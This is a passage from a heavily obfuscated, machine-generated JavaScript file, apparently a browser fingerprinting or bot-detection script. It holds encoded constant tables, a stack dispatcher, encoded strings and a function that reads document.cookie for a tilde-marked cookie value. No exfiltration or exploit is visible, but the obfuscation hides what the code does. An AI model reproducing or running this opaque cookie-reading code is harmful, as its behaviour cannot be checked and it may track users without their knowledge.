zB:{Z5=ID+mh+VF*BI;fN=QX*UI+VF+XH*BI;Et=XH*UI+BI*VF-QX;ZP=mh+QX*Hq-ID*F9;wL-=N;Unc=ID+UI*F9+Hq*U4;Yd=XH*kI+Hq-mh+QX;LL=F9*BI+UI-QX+U4;}break;case Ff:{FEc=Hq*UI*F9-mh+VF;Anc=F9*ID*mh-UI*E3;wL+=TQ;X8c=E3+BI*Hq*ID+QX;DCc=VF*E3-QX+mh-UI;jCc=VF*ID*kI*QX+BI;}break;case tQ:{RTc=E3*ID-Hq*XH-BI;ZUc=XH*kI*mh+UI;ZBc=fh*MY-gs-rz+RTc+ZUc;wL+=S;smc=WCc+zq+UJ+Ax-z3-ZBc;H1=E3*VF-kI;jUc=F9*U4*E3-UI-ID;KOc=kI+VF*mh+XH*E3;j1=mh*Hq-ID-QX*kI;}break;case K2:{Vnc=XH+VF*Hq+kI*F9;lVc=E3*mh-XH+UI+QX;PEc=BI+UI+F9*Hq-E3;fGc=XH+QX*E3-kI*UI;wL-=F;f8c=E3*F9-kI*U4-ID;qmc=VF*F9*kI+E3;SVc=mh*Hq+U4-ID;}break;case OV:{vVc=mh+ID*U4*QX+E3;vEc=UI*U4-ID+F9*E3;pEc=E3+mh+F9*BI-U4;mnc=F9-VF+QX*Hq+UI;wL+=S;GCc=U4-UI+QX*E3-F9;lBc=XH*U4*Hq+F9+E3;}break;case FO:{wL=JO;LOc=XH*E3-F9-ID-UI;pTc=ID+XH+E3*U4*mh;xGc=Hq-F9+mh*E3-UI;qEc=QX+E3*VF-Hq-UI;mUc=QX*XH*F9+BI+VF;Mmc=mh*E3+Hq+VF*ID;dTc=VF+E3*XH+UI*mh;lUc=kI-QX+ID*XH*mh;}break;case CT:{L5=UI+Hq-kI+E3*XH;XGc=E3+VF*Hq+BI*QX;wL=SK;xEc=F9+E3*ID+XH*QX;g1=Hq*mh+F9+BI-QX;cnc=mh*E3+VF-kI*QX;fcc=UI+ID*E3+QX*mh;r5=Hq*mh*UI+ID;Xcc=VF-ID-kI+XH*Hq;}break;case D:{wL=gl;Fmc=Hq*VF*BI-ID+XH;jKc=VF+E3*kI+QX+mh;FBc=BI*QX*F9*kI;tCc=U4+kI*VF*Hq-XH;gQc=kI+F9*XH*mh+Hq;}break;case zO:{Tj=Hq*mh+ID*UI*XH;lW=BI-QX+Hq*mh*UI;st=VF*U4*mh*ID*BI;Tq=VF*BI-QX+Hq*UI;D5=QX*UI*VF+kI+E3;jY=QX*BI*mh+VF;wL=L8;m5=E3*QX-ID-F9-UI;}break;case DV:{wL=VB;VBc=mh+E3*XH+UI*VF;HTc=U4*E3*QX-F9+ID;NGc=VF*F9-U4+mh*E3;OVc=Fs+GM+DJ-OBc+W7;mBc=mh+F9*E3-Hq+U4;MUc=mh-VF+F9*Hq+BI;}break;case L8:{fb=kI*E3-UI;qk=mh*QX*BI*kI+ID;vS=UI+E3*ID-BI+QX;wL=G2;RF=Hq*ID*UI+E3*VF;vN=F9*XH+QX*BI-kI;wF=Hq*UI*ID+XH+F9;}break;case LG:{hVc=E3*BI*UI-Hq+U4;N2c=U4-BI+mh*F9*VF;V8c=QX*F9*mh-BI-VF;R6=ID+mh*E3+kI;U8c=BI*XH*Hq-VF*QX;wL-=Dl;DOc=E3+UI-F9+Hq*kI;SEc=E3*VF+ID+Hq-XH;}break;case Ec:{wL+=SE;OUc=mh*E3+F9-ID+QX;vmc=F9+BI+E3*ID-mh;LVc=E3-F9+kI*mh*XH;mEc=ID*E3-mh-XH;lQc=F9*Hq+VF*mh;wnc=ID*mh*F9-XH*UI;}break;case dK:{wUc=VF*UI*mh*ID-E3;VKc=mh*VF*kI*U4*UI;rnc=QX+E3*ID+VF+BI;wL=qV;bOc=VF*E3-mh+QX-Hq;SOc=mh+E3*ID+BI*QX;UVc=ID*kI+Hq*mh-QX;NOc=VF*XH*F9-U4-E3;}break;case pU:{while(b4(Gmc,bCc.length)){var Jcc=Up(bCc,Gmc);var TGc=Up(nh.vT,T2c++);xR+=k7(xn,[rg(TD(BF(Jcc),TGc),TD(BF(TGc),Jcc))]);Gmc++;}wL=R2;}break;case RZ:{var Omc=vW[BE];QN.RE=k7(L2,[Omc]);wL+=nc;while(b4(QN.RE.length,Dn))QN.RE+=QN.RE;}break;case VK:{fh=BI+mh*XH;n5=QX*Hq-mh*ID+F9;wx=F9+QX*BI*VF;GM=UI*kI-Hq+XH*F9;mt=BI*ID*QX-UI+U4;wL+=KK;kx=mh+BI-XH+ID*F9;}break;case JG:{xBc=UI*kI*Hq+XH-VF;wCc=QX*mh-Hq+kI*E3;wL-=OK;vcc=VF*F9*mh+E3+kI;I8c=E3+kI+mh;Wx=ID*E3-U4+VF+mh;}break;case Gf:{nGc=Hq*XH*UI-BI-U4;UCc=XH*Hq+kI-VF;j8c=BI+F9-U4+E3*kI;w8c=XH*BI+E3*kI+ID;wL=Wc;blc=kI-VF+F9*Hq;}break;case tU:{Nnc=ID*E3-BI+VF*F9;wL+=SU;AOc=Hq-BI+E3*ID+QX;wVc=VF*ID+F9+E3+XH;gOc=kI*E3-UI-F9-U4;KUc=VF*mh*F9-BI;N6=E3*VF+BI+QX+kI;LEc=UI-F9+mh+VF*Hq;pGc=E3*mh+BI-XH-Hq;}break;case bV:{JKc=F9+UI*mh*Hq+ID;Bcc=U4+E3*kI-VF*BI;rKc=F9*BI+Hq*QX+VF;wL=vn;gmc=mh*U4*E3-F9-QX;EBc=F9+mh*VF+QX-UI;Gnc=XH*mh+VF*U4*E3;kEc=mh+VF+XH*F9+Hq;}break;case B2:{zS.push(gh);RP=function(nBc){return k7.apply(this,[RZ,arguments]);};wL+=QE;QN.apply(null,[H5,Rs]);zS.pop();}break;case DO:{Mlc=E3*XH-U4-VF-mh;wL=Kc;ZQc=mh*ID*kI+BI-U4;IVc=BI*QX*Hq*U4-VF;J6=UI*Hq*kI+E3-XH;AKc=Hq-QX+VF*E3-BI;OKc=F9*E3-UI*BI-Hq;nCc=F9*ID*QX+E3-mh;}break;case RV:{bmc=kI-VF*U4+XH*E3;Tmc=F9+mh+UI*XH*ID;Plc=Hq+E3*UI*QX+VF;jBc=F9*UI*VF*XH+mh;wL=SB;}break;case LV:{cCc=UI*E3-mh*QX-BI;F8c=E3*U4-XH+ID*F9;wL=FK;QCc=VF-mh+E3*UI-Hq;n6=UI*QX*XH+E3;bGc=kI*mh+XH+E3+BI;OCc=U4-kI+XH+VF*Hq;SBc=VF*Hq-BI+mh-U4;fBc=F9*kI+mh+E3+UI;}break;case wC:{xKc=QX*VF*Hq-BI*U4;L6=ID*kI+VF+E3*XH;WUc=kI*E3+mh*ID+F9;cGc=E3*mh-UI+VF;wL+=mO;Snc=E3*mh-BI*XH;VGc=U4*XH*E3+F9;}break;case Zc:{Oj=mh+E3+F9-BI;dq=kI*Hq-QX*F9;LR=mh+kI+F9*XH*U4;vh=VF*Hq-BI-F9;CA=Hq+E3*XH+ID+kI;ls=E3*XH-kI+ID*BI;wL+=cn;sR=kI*XH*mh*U4;}break;case gO:{dcc=Hq*F9+UI*BI*XH;UUc=QX*mh*VF*BI-kI;PBc=E3*kI-U4+Hq-QX;Y5=BI+kI+UI+E3*VF;Lcc=kI-QX*BI+E3*XH;Xnc=F9*Hq+VF*mh-ID;wL=dK;}break;case QK:{var QVc=vW[BE];var fKc=Ev([],[]);wL=GC;var FUc=FM(QVc.length,U4);if(bS(FUc,OH)){do{fKc+=QVc[FUc];FUc--;}while(bS(FUc,OH));}}break;case X:{var qCc=vW[BE];nh.vT=k7(QK,[qCc]);wL+=QQ;while(b4(nh.vT.length,Rl))nh.vT+=nh.vT;}break;case PB:{wL+=On;zS.push(bmc);bBc=function(X2c){return k7.apply(this,[X,arguments]);};XF.apply(null,[PB,[ls,fD(fD({})),Tmc]]);zS.pop();}break;case dl:{U4=+ ! ![];UI=U4+U4;BI=U4+UI;QX=U4+BI;VF=UI-U4+QX;kI=BI+VF-UI;wL+=bc;}break;case dC:{wL+=bG;bA=[kg,rp(cM),pw,rp(U0),Vw,rp(VF),BI,rp(ID),Kx,rp(U4),QX,U4,rp(K4),rp(pw),nt,QX,rp(Kx),MY,U4,rp(Nk),Jx,rp(U4),VF,rp(XH),rp(H5),IW,fF,rp(hL),hL,rp(kI),U4,rp(cM),XH,rp(ZD),l5,OH,UI,MY,OH,fF,rp(pw),XH,rp(VF),rp(UI),U0,rp(cz),cF,WP,[OH],rp(U0),rp(QX),[OH],VF,rp(Z5),U0,MY,U4,fF,rp(U4),rp(VF),rp(mh),BI,BI,OH,rp(pw),rp(kI),U0,rp(F9),BI,rp(XH),UI,VF,rp(fN),Et,BI,OH,MY,rp(pw),MY,OH,nt,rp(U4),OH,rp(mh),rp(UI),U0,ZP,rp(Unc),BI,Yd,rp(ZP),OH,mh,cM,rp(pw),rp(U4),U4,mh,kI,rp(kg),rp(XH),kg,ID,rp(UI),rp(MY),pw,rp(QX),rp(pw),nt,rp(XH),LL,Vw,rp(cM),rp(UI),cM,rp(Ig),QS,QX,rp(XH),F9,kI,rp(U4),rp(C9),l5,U0,rp(kg),pw,rp(U0),rp(Xq),Nk,kg,rp(U4),Unc,rp(VF),rp(pw),rp(Rz),mh,rp(nt),Kh,rp(UI),K7,F9,rp(Kx),rp(CN),rp(UI),rp(Kh),kI,rp(UI),rp(U4),rp(l5),LL,VF,rp(mh),mh,rp(XH),rp(UI),ID,rp(UI),cM,rp(ZA),cF,rp(BI),XH,rp(QX),rp(MY),pw,kg,OH];}break;case pO:{return [[mh,rp(MY),UI,VF],[]];}break;case MB:{var tKc=vW[BE];var BOc=vW[PB];wL=W8;var d8c=vW[QO];var Hnc=vW[lT];var PA=Ev([],[]);var UR=SX(FM(Hnc,zS[FM(zS.length,U4)]),MY);var tJ=Xlc[BOc];}break;case lO:{var EKc=vW[BE];wL=jC;WW=function(Rnc,wEc,JBc,qKc){return k7.apply(this,[MB,arguments]);};return Xx(EKc);}break;case xE:{var XVc=vW[BE];var n8c=vW[PB];var K6=vW[QO];var xR=Ev([],[]);var T2c=SX(FM(XVc,zS[FM(zS.length,U4)]),U0);var bCc=Wq[K6];var Gmc=OH;wL=pU;}break;case EQ:{wL-=N2;var VUc=vW[BE];nh=function(Jlc,sBc,XKc){return k7.apply(this,[xE,arguments]);};return bBc(VUc);}break;case Sc:{wL-=Ol;Sb=[F9,rp(ZA),pD,OH,rp(U0),Jx,C4,rp(bq),UI,rp(QX),rp(kg),pw,rp(VF),rp(QX),F9,OH,rp(F9),kI,rp(U4),rp(XH),cM,rp(Vw),rp(H5),IW,fF,rp(kI),fF,rp(QX),rp(VF),rp(Kh),rp(BI),VF,VF,Vw,VF,U4,rp(BI),Vw,rp(MY),rp(XH),Vw,rp(pw),mh,rp(F9),U4,pw,rp(pw),pw,rp(Vw),F9,VF,rp(XH),mh,rp(UI),cM,rp(Ig),U0,ID,rp(ID),XH,rp(XH),cM,rp(UI),ID,rp(pD),LL,rp(QX),BI,U4,pw,rp(ZD),CN,BI,rp(pD),X3,rp(U4),rp(VF),U4,rp(U4),QX,U4,rp(Vw),kI,rp(GTc),Vw,nt,rp(XH),Zg,OH,rp(XH),VF,rp(ID),rp(lJ),fN,WP,U0,UI,rp(nt),rp(Bg),cF,WP,mh,rp(MY),rp(kA),Unc,VF,nt,rp(U4),rp(XH),BI,mh,rp(VF),rp(cM),Kh,OH,QX,rp(XH),BI,rp(MY),U4,F9,U4,rp(VF),BI,ID,bq,fF,rp(Kh),mh,rp(X3),OH,Jx,rp(Kh),rp(BI),UI,MY,rp(mh),pw,rp(U0),pw,rp(Vw),fF,rp(Kx),[U4],rp(QS),ID,cM,rp(ID),rp(kg),rp(XH),UI,kI,rp(UI),rp(MY),rp(Jx),l5,ID,rp(U0),rp(Hq),[OH],QX,rp(Kx),pw,VF,cM,UI,rp(pD),CD,rp(WP),QS,QX,rp(XH),pw,rp(U0),pw,Vw,rp(U4),OH,rp(VF),rp(U4),nt,rp(BI),OH,rp(ID),rp(UI),U0,rp(Hq),Kh,ID,rp(ID),mh,rp(VF),nt,rp(XH),rp(CN),[OH],UI,kg,rp(Rz),Jx,ID,rp(U4),rp(mh),rp(WL),Nk,rp(XH),rp(kg),BI,pw,rp(Z5),Kh,pw,QX,rp(pw),rp(kI),UI,rp(kI),nt,U4,rp(Vw),U0,UI,rp(Ig),fw,rp(U0),UI,XH,rp(UI),VF,rp(ID),rp(U0),mh,rp(F9),kg,BI,Vw,OH,rp(Vw),UI,VF,rp(Xq),pD,rp(U0),mh,kI,rp(VL),OH,UI,Oq,VF,F9,rp(BI),rp(UI),rp(XH),rp(kI),UI,Kh,kI,rp(kg),rp(kg),rp(Kx),Kx,[U4],rp(pt),fN,rp(XH),mh,Kx,U4,rp(UI),cM,rp(ZD),LL,rp(QX),BI,XH,rp(ID),MY,OH,rp(pD),cF,rp(BI),XH,rp(QX),rp(MY),pw,rp(Fg),[OH],BI,rp(VF),rp(U0),ID];}break;case Kl:{wL-=A2;return [[LL,Vw,rp(Vw)],[cM,rp(mh),ID,QX],[]];}break;case LU:{wL-=OO;var UEc=vW[BE];var lOc=vW[PB];var J1=vW[QO];var Xh=vW[lT];var IL=Xlc[mh];var rq=Ev([],[]);var hR=Xlc[lOc];}break;case bT:{var DVc=vW[BE];var S6=vW[PB];var GJ=vW[QO];var S5=vW[lT];var zUc=vW[ET];wL-=m2;var Y6=vW[ql];}break;case zf:{wL-=WE;qY=[mh,rp(ID),rp(QX),pw,ID,rp(VF),rp(CN),fN,[BI],kg,rp(GTc),[OH],QX,rp(VF),UI,rp(ID),cM,OH,rp(cM),pw,rp(CD),ZD,kI,rp(ID),kI,rp(pw),nt,rp(XH),F9,[BI],BI,UI,U0,rp(XH),rp(ID),pw,kI,rp(VF),rp(UI),rp(XH),XH,rp(R3),rp(UI),rp(pw),rp(MY),rp(U4),rp(cM),kI,rp(UI),rp(pw),rp(fF),rp(QX),U0,rp(BI),rp(kI),rp(U4),kI,rp(VF),kI,rp(Kh),VF,kg,U4,rp(Vw),U0,UI,fF,rp(cM),rp(Kx),fw,rp(U0),UI,UI,rp(UI),cM,rp(CD),Nk,rp(ID),XH,rp(XH),mh,kI,rp(U4),rp(pD),bq,rp(pt),Vw,nt,rp(XH),OH,U4,rp(U4),rp(Kh),rp(BI),mh,rp(UI),kg,rp(nP),fw,cM,rp(nP),IW,nt,rp(XH),kg,rp(cM),BI,cM,rp(cM),Vw,rp(QX),rp(Vw),U0,rp(pw),rp(QX),mh,rp(MY),rp(pw),kg,rp(QX),rp(kg),UI,UI,rp(Kh),[OH],UI,kg,rp(pD),Rz,rp(Nk),Xq,rp(nt),rp(UI),kg,OH,pw,rp(t3),C4,rp(QS),XH,BI,rp(kg),[UI],rp(pw),MY,rp(QX),rp(BI),F9,rp(U0),QX,rp(kg),U4,rp(BI),MY,rp(CN),IW,fF,rp(cM),Vw,rp(nt),rp(U4),rp(BI),rp(kI),fF,rp(QS),kg,XH,rp(mh),F9,nt,OH,rp(QX),rp(IA),l5,rp(nP),nP,rp(nP),mh,ID,rp(XH),rp(XH),pw,rp(U0),[UI],U4,IW,rp(GTc),rp(ID),U0,rp(MY),Vw,rp(H5),U0,rp(pw),rp(l5),ZD,rp(U4),rp(kg),Kh,rp(BI),OH,rp(pw),mh,rp(kg),H5,rp(UI),cM,rp(Ig),U0,ID,rp(ID),XH,rp(XH),cM,rp(UI),ID,rp(pD),LL,rp(QX),BI,U4,pw,rp(ZD),CN,BI,rp(CN),fN,rp(UI),rp(BI),VF,rp(mh),rp(UI),cM,rp(fw),GTc,rp(kI),rp(kI),UI,MY,mh,rp(BI),ID,rp(MY),pw,rp(MY),U0,rp(MY),VF,F9,rp(BI),rp(QX),rp(kg),Jx,OH,X3,rp(VF),rp(WP),Hq,rp(UI),rp(mh),VF,rp(ID),rp(Vw),pw,kI,VF,OH,rp(mh),pw,rp(Rz),LL,QX,rp(UI),U4,nt,cM,rp(mh),OH,rp(H5),cM,pw,U4,rp(F9),kI,rp(U4),rp(l5),LL,F9,U4,rp(UI),cM,rp(pD),ZD,rp(U4),kI,rp(cM),Vw,rp(QX),rp(UI),pw,XH,rp(QS),Kh,VF,VF,WL,OH,pw,rp(Kx),cM,rp(pw),OH,mh,rp(pt),fw,pw,XH,rp(QS),Kh,rp(kg),rp(VF),rp(cM),kI,rp(UI),rp(BI),F9,mh,rp(BI),rp(BI),rp(QX),rp(U0),pw,rp(F9),kg,rp(UI),U4,U0,rp(pw),rp(kI),UI,XH,UI,VF,rp(kg),kI,rp(U4),OH,fF,rp(MY),ID,rp(ID),mh,rp(VF),nt,rp(XH),rp(MY),H5,rp(ID),mh,rp(VF),rp(U0),cM,OH,rp(kg),rp(U4),MY,rp(BI),rp(LL),C9,rp(Ns),rp(UI),rp(fF),Nk,fw,mh,rp(mh),pw,rp(U0),kg,rp(Yd),cF,WP,mh,rp(MY),UI,VF,rp(BJ),Xq,ZD,rp(U4),kI,rp(Vw),XH,VF,rp(mh),pw,BI,rp(ID),kI,rp(kg),QX,rp(XH),rp(QS),WP,rp(kg),Jx,rp(UI),rp(VF),rp(mh),rp(UI),U4,nt,rp(XH),rp(VF),Kh,rp(IA),rp(nt),WL,rp(Ld),Et,kI,rp(Kh),VF,rp(Jx),Z5,rp(kI),VF,kI,rp(U4)];}break;case wE:{Cs=[[Hq,rp(Vw),Vw,rp(cM)],[],[U4,F9,rp(ID)],[BI,rp(pw),rp(U4)]];wL-=nK;}break;case xn:{var B8c=vW[BE];if(mcc(B8c,Nn)){return K8[MCc[UI]][MCc[U4]](B8c);}else{B8c-=SG;return K8[MCc[UI]][MCc[U4]][MCc[OH]](null,[Ev(YBc(B8c,F9),NV),Ev(SX(B8c,N8),xZ)]);}wL-=nG;}break;case TK:{var XN=vW[BE];bBc(XN[OH]);wL=DK;var sN=OH;}break;}}};var s2c=function(cmc){if(cmc===undefined||cmc==null){return 0;}var knc=cmc["replace"](/[\w\s]/gi,'');return knc["length"];};var b4=function(Jnc,Llc){return Jnc<Llc;};var q2c=function(fUc){if(K8["document"]["cookie"]){try{var Onc=K8["document"]["cookie"]["split"]('; ');var CCc=null;var OOc=null;for(var pKc=0;pKc<Onc["length"];pKc++){var d1=Onc[pKc];if(d1["indexOf"](""["concat"](fUc,"="))===0){var J8c=d1["substring"](""["concat"](fUc,"=")["length"]);if(J8c["indexOf"]('~')!==-1||K8["decodeURIComponent"](J8c)["indexOf"]('~')!==-1){CCc=J8c;}}else if(d1["startsWith"](""["concat"](fUc,"_"))){var c8c=d1["indexOf"]('=');if(c8c!==-1){var Rlc=d1["substring"](c8c+1);if(Rlc["indexOf"]('~')!==-1||K8["decodeURIComponent"](Rlc)["indexOf"]('~')!==-1){OOc=Rlc;}}}}if(OOc!==null){return OOc;}if(CCc!==null){return CCc;}}catch(QGc){return false;}}return false;};var QEc=function xnc(sKc,Q8c){'use strict';var v6=xnc;switch(sKc){case BE:{var rTc=Q8c[BE];var Vmc;zS.push(jCc);return Vmc=rTc&&jg(hb()[ND(Kx)].call(null,Ld,Vw,fD(OH),Uv),typeof K8[zh()[qW(pw)](Ab,fD(fD([])),lN)])&&wg(rTc[xM(typeof TN()[sY(Ig)],Ev('',[][[]]))?TN()[sY(ID)](SL,Jv):TN()[sY(QX)].apply(null,[KTc,lW])],K8[zh()[qW(pw)](Ab,fD(U4),lN)])&&xM(rTc,K8[zh()[qW(pw)](Ab,fD(fD(U4)),lN)][xM(typeof q4()[KS(U0)],Ev([],[][[]]))?q4()[KS(mh)].apply(null,[GTc,tR,Ug,kI]):q4()[KS(UI)](Nk,Ecc,Ut,fD({}))])?q4()[KS(Nk)](Ld,VL,hw,R3):typeof rTc,zS.pop(),Vmc;}break;case nK:{var qTc=Q8c[BE];return typeof qTc;}break;case ql:{var tGc=Q8c[BE];var G6=Q8c[PB];var Emc=Q8c[QO];zS.push(L7);tGc[G6]=Emc[xM(typeof TN()[sY(IW)],Ev([],[][[]]))?TN()[sY(Kx)](GTc,dz):TN()[sY(QX)](PY,Rz)];zS.pop();}break;case MB:{var rCc=Q8c[BE];var TOc=Q8c[PB];var Jmc=Q8c[QO];return rCc[TOc]=Jmc;}break;case QK:{var dnc=Q8c[BE];var COc=Q8c[PB];var cKc=Q8c[QO];zS.push(n7);try{var Z8c=zS.length;var zVc=fD([]);var V1;return V1=rv(GC,[hb()[ND(Z5)](MY,FJ,cF,CH),q4()[KS(Zg)](Vw,fh,Q4,U4),zh()[qW(Fg)].call(null,vp,F9,LR),dnc.call(COc,cKc)]),zS.pop(),V1;}catch(EVc){zS.splice(FM(Z8c,U4),Infinity,n7);var sTc;return sTc=rv(GC,[hb()[ND(Z5)](jL,FJ,BJ,CH),xM(typeof EN()[c2c(nt)],Ev(hb()[ND(U4)](Hq,C4,pt,Rl),[][[]]))?EN()[c2c(QX)](ZD,jBc,BJ,Gcc,VF):EN()[c2c(U4)](LL,hx,Bg,dTc,lUc),xM(typeof zh()[qW(VF)],Ev([],[][[]]))?zh()[qW(Fg)](vp,Xq,LR):zh()[qW(nt)].call(null,LY,mt,s3),EVc]),zS.pop(),sTc;}zS.pop();}break;case EE:{return this;}break;case DQ:{var m1=Q8c[BE];zS.push(fN);var NCc;return NCc=rv(GC,[zh()[qW(cF)](G8c,Pw,Pw),m1]),zS.pop(),NCc;}break;case ET:{return this;}break;case L2:{return this;}break;case dG:{zS.push(RKc);var Rcc;return Rcc=wg(typeof cS()[zcc(OH)],'undefined')?cS()[zcc(BI)](XOc,w3,TCc,C7):cS()[zcc(U0)].apply(null,[Kh,HJ,KW,ZD]),zS.pop(),Rcc;}break;case Ic:{var AVc=Q8c[BE];zS.push(kKc);var YGc=K8[wg(typeof EN()[c2c(pw)],'undefined')?EN()[c2c(U4)](Rz,rlc,kI,X3,jCc):EN()[c2c(OH)](fD(fD({})),JCc,EBc,QX,kI)](AVc);var HEc=[];for(var IBc in YGc)HEc[wg(typeof zh()[qW(EBc)],Ev([],[][[]]))?zh()[qW(nt)](gUc,fD(fD(U4)),W7):zh()[qW(VF)](Oz,l2c,Z5)](IBc);HEc[hb()[ND(kA)](CN,Nh,kI,ES)]();var r8c;return r8c=function HKc(){zS.push(HCc);for(;HEc[q4()[KS(VF)](K4,BI,Dt,BI)];){var ZEc=HEc[q4()[KS(cF)].call(null,X3,sUc,BM,fD([]))]();if(XEc(ZEc,YGc)){var ABc;return HKc[TN()[sY(Kx)].apply(null,[GTc,m2c])]=ZEc,HKc[q4()[KS(Rz)](Kh,C4,Enc,UI)]=fD(HVc[QS]),zS.pop(),ABc=HKc,ABc;}}HKc[q4()[KS(Rz)](FJ,C4,Enc,fD(fD([])))]=fD(OH);var NBc;return zS.pop(),NBc=HKc,NBc;},zS.pop(),r8c;}break;case df:{zS.push(XOc);this[q4()[KS(Rz)](Ig,C4,Mq,Xq)]=fD(OH);var l6=this[hb()[ND(C9)](mh,X3,ZD,tA)][OH][wg(typeof EN()[c2c(Kh)],'undefined')?EN()[c2c(U4)].apply(null,[fN,c7,tq,bEc,st]):EN()[c2c(kI)](Kx,UQc,Pw,nEc,F9)];if(wg(xM(typeof EN()[c2c(cM)],Ev([],[][[]]))?EN()[c2c(QX)].call(null,kx,cx,mt,Gcc,VF):EN()[c2c(U4)].call(null,vN,tR,U0,IVc,Bg),l6[hb()[ND(Z5)](MY,FJ,Vw,zW)]))throw l6[zh()[qW(Fg)].apply(null,[cv,F9,LR])];var f1;return f1=this[TN()[sY(ZD)](bN,WCc)],zS.pop(),f1;}break;case lT:{var LBc=Q8c[BE];zS.push(smc);var Lnc;return Lnc=LBc&&jg(hb()[ND(Kx)](fD(U4),Vw,w3,jX),typeof K8[wg(typeof zh()[qW(VL)],'undefined')?zh()[qW(nt)](Nlc,Nk,FEc):zh()[qW(pw)].call(null,nI,cF,lN)])&&wg(LBc[TN()[sY(ID)](SL,Hr)],K8[zh()[qW(pw)](nI,MY,lN)])&&xM(LBc,K8[zh()[qW(pw)](nI,fD({}),lN)][q4()[KS(mh)](wx,tR,PX,w3)])?q4()[KS(Nk)].call(null,CY,VL,AX,mt):typeof LBc,zS.pop(),Lnc;}break;case nT:{var cOc=Q8c[BE];return typeof cOc;}break;case RQ:{var hEc=Q8c[BE];var RBc;zS.push(Tt);return RBc=hEc&&jg(xM(typeof hb()[ND(mt)],Ev('',[][[]]))?hb()[ND(Kx)].apply(null,[w3,Vw,kg,bEc]):hb()[ND(kI)].apply(null,[MY,ZBc,lN,Ls]),typeof K8[zh()[qW(pw)].call(null,t7,cF,lN)])&&wg(hEc[TN()[sY(ID)](SL,v5)],K8[zh()[qW(pw)](t7,fD(fD(OH)),lN)])&&xM(hEc,K8[zh()[qW(pw)].call(null,t7,Zg,lN)][q4()[KS(mh)](Jx,tR,C7,fD(fD(U4)))])?xM(typeof q4()[KS(n5)],Ev([],[][[]]))?q4()[KS(Nk)].apply(null,[CD,VL,ds,Kx]):q4()[KS(UI)](VL,Zmc,dY,wx):typeof hEc,zS.pop(),RBc;}break;case P2:{var GUc=Q8c[BE];return typeof GUc;}break;case Lc:{var Znc=Q8c[BE];var C8c;zS.push(vcc);return C8c=Znc&&jg(hb()[ND(Kx)](l5,Vw,nt,Wd),typeof K8[zh()[qW(pw)].call(null,BY,nt,lN)])&&wg(Znc[TN()[sY(ID)](SL,l7)],K8[xM(typeof zh()[qW(Tq)],Ev([],[][[]]))?zh()[qW(pw)](BY,fD(fD(OH)),lN):zh()[qW(nt)](P2c,tq,D3)])&&xM(Znc,K8[zh()[qW(pw)](BY,kg,lN)][q4()[KS(mh)].call(null,Zg,tR,Uj,QX)])?q4()[KS(Nk)](K7,VL,Ch,ZD):typeof Znc,zS.pop(),C8c;}break;case XB:{var Pmc=Q8c[BE];return typeof Pmc;}break;case UQ:{var KBc=Q8c[BE];zS.push(KUc);var kmc;return kmc=KBc&&jg(hb()[ND(Kx)].apply(null,[Z5,Vw,Ig,MP]),typeof K8[zh()[qW(pw)](w5,F9,lN)])&&wg(KBc[TN()[sY(ID)](SL,Ws)],K8[zh()[qW(pw)].apply(null,[w5,kg,lN])])&&xM(KBc,K8[zh()[qW(pw)](w5,Et,lN)][wg(typeof q4()[KS(k6)],Ev('',[][[]]))?q4()[KS(UI)](Hq,wBc,rs,VF):q4()[KS(mh)](kg,tR,TTc,fD(OH))])?q4()[KS(Nk)].call(null,R3,VL,Eq,CN):typeof KBc,zS.pop(),kmc;}break;case GT:{var zGc=Q8c[BE];return typeof zGc;}break;case TO:{var gcc=Q8c[BE];var DQc=Q8c[PB];var fEc=Q8c[QO];zS.push(N6);gcc[DQc]=fEc[TN()[sY(Kx)].apply(null,[GTc,Vx])];zS.pop();}break;case Ml:{var Qnc=Q8c[BE];var FKc=Q8c[PB];var MBc=Q8c[QO];return Qnc[FKc]=MBc;}break;case w:{var WBc=Q8c[BE];var rcc=Q8c[PB];var ncc=Q8c[QO];zS.push(gKc);try{var m8c=zS.length;var vGc=fD(fD(BE));var IUc;return IUc=rv(GC,[hb()[ND(Z5)](VF,FJ,Yd,X4),q4()[KS(Zg)](OH,fh,pv,fD(fD({}))),zh()[qW(Fg)].call(null,jUc,BN,LR),WBc.call(rcc,ncc)]),zS.pop(),IUc;}catch(dOc){zS.splice(FM(m8c,U4),Infinity,gKc);var zTc;return zTc=rv(GC,[hb()[ND(Z5)].apply(null,[F3,FJ,Xq,X4]),EN()[c2c(QX)](OH,ZBc,UI,Gcc,VF),zh()[qW(Fg)].call(null,jUc,Yd,LR),dOc]),zS.pop(),zTc;}zS.pop();}break;case dU:{return this;}break;case nO:{var LGc=Q8c[BE];var GBc;zS.push(Dnc);return GBc=rv(GC,[zh()[qW(cF)](bD,fh,Pw),LGc]),zS.pop(),GBc;}break;case kG:{return this;}break;case BV:{return this;}break;case mK:{var YKc;zS.push(Dz);return YKc=cS()[zcc(U0)](Kh,Yd,UQc,ZD),zS.pop(),YKc;}break;}};var WW=function(){return jb.apply(this,[LU,arguments]);};var ZOc=function(WGc){if(WGc===undefined||WGc==null){return 0;}var zEc=WGc["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return zEc["length"];};var Up=function(Q2c,UGc){return Q2c[MCc[BI]](UGc);};var OEc=function(zBc,ZKc){return zBc/ZKc;};var V2c=function(B2c,dlc){return B2c*dlc;};var wGc=function(){EJ=["^UT,5\x40","\r(X/M\f","Q",":%\\%o0uV!PJ9:[D",",TT","7TS%\v","W=#W4_1_%P<Tw23ZQ\x07","EI22P^b+*z%","E03R&I","K2[(RL!:G","_;\\-R`/6FD\nJ9,/^$I","92{$H^2X8tL::FDI.","O%SL56YY]=\']&","\n#]%H\x07N","C\'<","","5[$","\'W%","J","Z2$SY8L8d4+\\F","CM2<^cK.(4\\5Y\rP","%L\v_2i%X\x40;\rTD\nK","d}_%pW`\v6_0D5i[ ","#","","\'_4","\'C","n","P V\x40%3\\W\vP~(*F&]s\f","%\\\"D\x40%:G","M#fL/:Q","B2+tDV73G$","U_\x3fZ-NF23","eA0:`\'b~./V6H","\\8","WoJq",">E\x40.M04e$I\vS9","]0","*UI;Qy\rT+\fJ1","0zO.W/iQ2-TD\fV","3:CY\x00As(U.","aUP%\\%H","\\9\x07r\t\n0x\rottq!m+H\x07\x001{Um\r\rac4hdq\be\"uREQ\x001\r\raI\"mj~l>vQr9\\#Z0xxs-mz!~l.3WHxI}/g$>maeHr\x008#}H.I\"Bq\x07e9\x001|J-xt1w\x00!e0rr\x00\"K\x00;LWd3dq!s\f\x3f$r\x001{#}gad;sj\fe-\x07r\x003C[q1\r\rao\v\x07W\"42r!{#W#igad;r\t7\x4026Q,\\#~g{\rac\roC\"e9\x07r\bC#}awB\'dq\"e\vOvKn{#Q\x3fq-adttq 